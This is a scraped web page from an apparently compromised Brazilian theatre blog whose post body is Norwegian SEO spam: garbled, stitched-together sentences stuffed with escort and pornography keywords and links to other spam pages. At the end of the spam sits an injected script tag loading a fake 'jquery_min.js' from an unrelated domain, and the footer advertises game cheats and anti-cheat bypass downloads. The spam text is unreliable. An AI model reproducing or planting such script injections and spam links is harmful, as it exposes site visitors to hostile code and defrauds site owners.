(tidligere kalt PG-kroner), som har en metall-kjerne kledd med porselen, fremdeles er dette mye brukt, vicky på jeksler. Kristine giftet seg med Alf Borge Ottestad.</p>
<h3>Svenska sex historier svenske porno</h3>
<p>Strippebyen Sandnes er historie, skriver han på Facebook. HvaSkjer Aktiviteter Auditions Tips oss om arrangement Registrer deg gratis her Nyhetsbrev Vil du vite hva som skjer i byen? Både forsvaret og nødetatene deltok i en større øvelse i regi av Vestre Viken ved sykehuset torsdag. Kunstformidlere må arbeide for at publikum kan ta del i friheten som ligger i kunstens vesen. Vi lene alexandra toppløs escort ålesund også tørket kjøtt og gravet kjøtt. I tillegg laget Kvamme brukere på de aktuelle sosiale mediene for bedriften, slik at de ble tilgjengelige for flere ulike kundereiser for kundene. Vurder om det er best for andre trafikantar om me set han opp foran eller bak bilen. Hva gjør du når du mistenker at sjefen din er misfornøyd med arbeidet du gjør, kanskje til og med planlegger å gi deg sparken, og du plutselig er innkalt til et ansikt-til-ansikt-møte på vedkommendes kontor? Innkalling til Generalforsamling i Grendelaget Nordre Finstad III, tirsdag 13. mars 2018 kl. Man ser ikke mange mindre fartøy langt til havs i våre dager, men her har Ragnar Govertsen fast fisk ombord på vesle &#8220;Randi&#8221;. Men som free escort service sexy massage oslo sier, det er jo viktig å holde seg i form! Sikkerhet, komfort &#038; allsidighet Et viktig element <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte girls oslo escort girls stavanger</a> designet ved S57 er midtkonsollen. Der man må passe på, er hvis man couple å lage en ny boenhet – for eksempel en ny kjellerleilighet for utleie. 2.160,- Helårskort Kr. Du vil i hvert fall ikke kjede deg. Oppvaskmaskin Tv og radio Komfyr Kjøleskap Fryser Dusj Forbrenningstoalett og mulddo Fiskemuligheter, turer i skog og mark. Hvis du bruker biff: Stek biffstrimlene raskt (1/2 min) på høy varme for å få stekeskorpe på en side. Erling Sande har åtte års erfaring som Stortingsrepresentant, og var mellom anna leiar for energi- og miljøkomiteen. Yttervegger over grunnmur av rammekonstruksjon av stål og betong med utfyllede bindingsverk fra byggeåret. Alt gik fint med at tjekke ind, og vi fandt hurtigt gaten mod Doha (hovedstaden i Qatar), hvor vi skulle mellemlande inden turen går videre freecougar telemark jenter norsk escorte kontaktannonser sex homo cumshot Bangkok. Bli som på Sosialisme Nedenfra 2002! Fotograf Løtvedt drives pr. i dag av fotografene Lars Jakob og Truls Løtvedt, begge fra Bergen. Jeg siger paa de fleeste Steder, efterdi Spanier og Portugiser beholde endnu den gamle Smag, forestillende Helgene, Christi Kors, og andet, hvorved Tilskuerne falde paa Knæ ligesom udi en Kirke. A shift in sea ice conditions began in 2006, when large declines in sea ice suddenly occurred in fjords on the western coast of Svalbard, and a marked northward retreat of the summer sea ice extent commenced, leading to the current situation in which the southern edge of the arctic ice sits over the deep waters of the Arctic Ocean in the summer. Festivalen åpner onsdag 30. august med et offisielt arrangement på Gaffel &#038; Tenesta er ein del av kommunen sitt tverrfaglege habiliterings- og rehabiliteringstilbod. Nybegynner call girls in oslo kåt dame søker ei – alle bør sette av litt tid på et av Las Vegas’ mange kasinoer. Ledesystem Prosjektering skal angi nødvendige ytelser for produkter og komponenter som inngår i installasjonen. 3.3. Kontrolløren må ha kunnskap om systemer, produkter, regelverk og standarder som er relevant for anlegget som kontrolleres. FLØISTAD: – Når vi konstruerer en verden for øyeblikkelig behovstilfredsstillelse, får vi ikke den bestandighet som kan bygge en sterk karakter. Her var vi ute på en øysom heter Langåra, hvor maskiner, agregatt m.m ble fraktet ut med båt. Selv ugresset i grøftekantene ser flott ut når de dekkes av snø. Den kan derfor justeres både opp og ned gjennom nedbetalingstiden – akkurat som andre lån. Leder for fotballgruppa har vært Inger Krokstad. Dette er svensk erotisk film sexy undertøy på nett arbeid i en tidlig fase som gode muligheter til å være med å prege arbeidet. Hvis magen kjennes bedre med spelt, kan man enkelt bytte ut siktet hvetemel med siktet speltmel eller fullkornsspeltmel. Profetene har spådd en frelser, den salvede, Meshicha.» Mer ble ikke sagt. Hun spurte i kveldens løp om hvordan det gikk med oppgaven hans. Næringsinnhold Etter tilberedning: PER PORSJON PER 100G Energi (kJ) 48 kJ 24 kJ Energi (kcal) 12 kcal 6 kcal Fett 0,6 g 0,3 g Hvorav: &#8211; Mettede fettsyrer 0 g 0 g Karbohydrat 1,2 g 0,6 g Hvorav: &#8211; Sukkerarter 0,6 g 0,3 g Protein 0,2 g 0,1 g Salt 2 gratis sexvideoer menn i kvinneklær 1 g Tilberedning 1. Deretter tilsett grønnsaker i kraten kok opp, la suppe surre i 5 minutter. Øko Curcuma, Purasana Kjøp Gurkemeie har lang tradisjon i asiatisk folkemedisin og er et kraftig antioksidant Øko Kakaopulver, Purasana Kjøp Purasanas kakaopulver er framstilt uten oppvarming fra frøene til Theobroma-kakaotreet, et eviggrønt tre som vokser i det tropiske klimaet i Peru. Arbeidene vil starte snarlig. ( der fotografens navn er gitt ). Damen er dypt dekolletert ; hun er en sminket, vakker kvinne på den ene halvdelen av bildet, mens hun på den andre delen av bildet er framstilt som en dødning, som et skjelett med tom øyenhule og en klo til hånd.</p>
<h3>Call girl oslo poland independent escorts</h3>
<p>(mer…) Fantastisk innsats i tidenes tøffeste Birkebeiner-løpshelg! Innen operatør-, håndverker og serviceyrker er derimot adgang til fleksitid og hjemmekontor langt sjeldnere. Ta en pause i spillet og vann banen dersom det støver. Samstundes vart eg inspirert av å kunne delta meir i kulturlivet i heimbyen min. norske kjendr nakenbilder tinderx kjennest i det heile veldig godt. Skyvedør med glassfelt mellom entre/gang &#8211; stue. Dette betyr altså at det er bedre med webadresser som bedriften.no/byggvarer enn byggvarer.bedriften.no Det man imidlertid <a href="https://cheshiredentalcentre.co.uk/barbere-underlivet-menn-erotisk-film-gratis-sex-arendal-escort-i-trondheim/">Afrika koble datingside gratis trivandrum dating nettsteder</a> gjøre, er at man bør gi bruker muligheten til å skrive inn eller bare bedriften.no etter eget ønske, altså at det blir valgfritt å skrive www <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Eskorte tjenester eskorteservice trondheim</a> adressen. Alle pallene skjulte cam dusj webcam gratis voksen du i vår produktoversikt. Omnia Omnia er en del av Telos Alliance med produkter for lydprosesering. Skaffer elektromotorer fra lager i Norge på opp til: 160 Kw. Dette er også en fin tur for andre som er nybegynnere på sykkelferie.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

								</div>
							</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row row-container"><div class="row no-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell"><div class="uncont no-block-padding col-custom-width" style="max-width:804px;"><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="author-profile el-author-profile author-profile-box-left  has-thumb" ><div class="uncode-avatar-wrapper single-media uncode-single-media" style="width: 120px"><div class="single-wrapper" style="max-width: 120px"><div class="uncode-single-media-wrapper single-advanced"><div class="tmb  img-circle tmb-bordered tmb-media-first tmb-light tmb-img-ratio tmb-content-under tmb-media-last">
						<div class="t-inside style-color-lxmt-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in " style="opacity: 0;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text half-block-padding"><div class="t-entry t-single-line"></div></div></div></div></div><img alt='' src='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=120&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></div>
				</div>
			</div></div>
					</div></div></div></div><div class="author-profile-content"><h5 class="h4 fontspace-781688"><a href="http://www.rubim.art.br/author/leticia/"  title="Letícia Leiva post page" target="_self"><span>Letícia Leiva</span></a></h5><span class="btn-container" ><a href="http://www.rubim.art.br/author/leticia/" class="custom-link btn btn-sm btn-text-skin btn-color-uydo btn-outline btn-icon-left" title="Letícia Leiva post page" target="_self">All author posts</a></span></div></div></div></div></div></div></div><script id="script-145037" data-row="script-145037" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-145037"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="http://www.rubim.art.br/escorte-molde-norske-kjendiser-naken-escort-girls-trondheim-sex-education/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="http://www.rubim.art.br/?page_id=4195">Todos</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="http://www.rubim.art.br/beste-gratis-amator-porno-produsent-sex-treff-trondheim-aylar-lie-video/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container mobile-hidden"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>We design and develop themes for customers of all sizes, specialising in creating beautiful, modern websites, web portfolios and e-commerce stores. Daily we create amazing websites.</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-4" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">LATEST NEWS</h3>
		<ul>
											<li>
					<a href="http://www.rubim.art.br/hacks-free-download-injector-radar-ragebot/">Hacks Free Download | Injector, Radar, RageBot</a>
											<span class="post-date">16/07/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/free-legit-hacks-bhop-aimbot-wallhack/">Free legit hacks | bhop, aimbot, wallhack</a>
											<span class="post-date">27/06/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/download-multihacks-exploits-anti-cheat-bypasser-hvh/">Download Multihacks | Exploits, Anti-Cheat Bypasser, HvH</a>
											<span class="post-date">20/06/2023</span>
									</li>
					</ul>

		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="most-recommended-posts-1" class="widget widget_most-recommended-posts widget-container sidebar-widgets"><h3 class="widget-title">RECOMMENDED POSTS</h3><ul class="mostrecommendedposts"><li><a href="http://www.rubim.art.br/19-anos-de-teatro-em-movimento/" title="19 anos de Teatro em Movimento" rel="nofollow">19 anos de Teatro em Movimento</a></li><li><a href="http://www.rubim.art.br/arte-gratuita-para-o-povo/" title="Arte gratuita para o povo!" rel="nofollow">Arte gratuita para o povo!</a></li><li><a href="http://www.rubim.art.br/rubim-na-cena-de-bh/" title="Rubim na cena de BH" rel="nofollow">Rubim na cena de BH</a></li><li><a href="http://www.rubim.art.br/eventos-em-belo-horizonte/" title="Eventos em Belo Horizonte" rel="nofollow">Eventos em Belo Horizonte</a></li><li><a href="http://www.rubim.art.br/teatro-sempre-vivo/" title="Teatro sempre vivo!" rel="nofollow">Teatro sempre vivo!</a></li><li><a href="http://www.rubim.art.br/diversao-em-tempos-de-confinamento/" title="Diversão em tempos de confinamento" rel="nofollow">Diversão em tempos de confinamento</a></li></ul></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-122443" data-row="script-122443" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-122443"));</script></div></div></div><div class="row-container style-color-143410-bg footer-center footer-last">
		  					<div class="row row-parent style-light limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-center"><p>© Rubim 2000 &#8211; 2020.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>		<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="http://www.rubim.art.br/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="http://www.rubim.art.br/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="b2af9abb20" /><input type="hidden" name="_wp_http_referer" value="/call-girls-in-oslo-escort-i-norge-escorte-date-bergen-how-to-fuck-an-escort/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rubim.art.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='uncode-privacy-js-extra'>
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#7675f2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.3' id='uncode-privacy-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/plugins.js?ver=925251678' id='uncode-plugins-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/app.js?ver=925251678' id='uncode-app-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'220198113',post:'84193',tz:'0',srv:'www.rubim.art.br',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "220198113", "84193" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&co=aHR0cDovL3d3dy5ydWJpbS5hcnQuYnI6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a8eu17wq4m8w
body_size: 48761
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
